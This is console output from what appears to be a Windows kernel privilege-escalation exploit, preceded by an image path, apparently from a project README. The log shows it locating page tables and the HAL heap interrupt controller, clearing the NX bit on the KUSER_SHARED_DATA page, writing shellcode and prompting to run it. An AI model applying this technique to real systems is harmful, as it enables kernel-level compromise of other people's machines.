 [+] found low stub at phys addr 13000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff7f980000000
[+] found PML4 self-ref entry 112
[+] found HalpInterruptController at fffff7f980000570
[+] found HalpApicRequestInterrupt at fffff80411c0bbb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at ffff897bc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!